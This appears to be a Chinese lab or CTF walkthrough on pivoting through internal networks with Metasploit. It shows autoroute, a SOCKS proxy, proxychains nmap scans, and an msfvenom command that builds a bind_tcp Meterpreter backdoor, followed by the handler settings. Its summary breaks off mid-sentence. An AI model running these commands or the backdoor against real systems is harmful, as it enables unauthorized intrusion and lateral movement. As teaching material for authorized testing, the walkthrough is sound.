

3.添加路由

run post/multi/manage/autoroute //自动添加路由

route print

4.开代理(socks)

use auxiliary/server/socks_proxy 设置版本为4a

这里的ip和端口和下面的代理对应(prox)

5.nmap扫一下第二台主机

我这里没有web端,如果是题基本就有,配置一下浏览器即可

这里和上面一样

进入etc目录,按一下f键进行搜索prox

使用root权限进去修改此文件



proxychains4 nmap -Pn -sT -v 192.168.22.128

重点来了(我们以第一个为跳板渗透第二个,因为第二个没有76网段无法收到信息,那如何以第二个为跳板渗透第三个呢)

6.生成正向后门

反向连接木马是攻击机开放端口,靶机连过来;

正向连接木马是靶机开放端口,攻击机连过去;

msfvenom -p windows/meterpreter/bind_tcp lport=2333 -f exe > bind_2333.exe7.上线msf

set payload windows/meterpreter/bind_tcp

set rhost 192.168.22.127

set lport 2333

注意ip是目标机器的ip,我们攻击的是第二个主机所以就是第二个的ip

后面的操作和前面差不多了

总结

web端exp打入第一个服务器,上线msf,添加路由,代理等扫描第二个服务器的web网站,浏览器开启代理访问第二个服务器的网站,打入exp,通过正向连接上线msf(因为msf虽然为76网段,但可以通过代理以22网段访问第二个服务器,而第二个服务器则不可以访问76网段),继续添加33网段的路由,如果有web端则再

上一篇:前沿|漏洞优先级技术(VPT)导论 下一篇:PWN的一些trick

15527777548/18696195380

在线咨询

15527777548/18696195380

在线咨询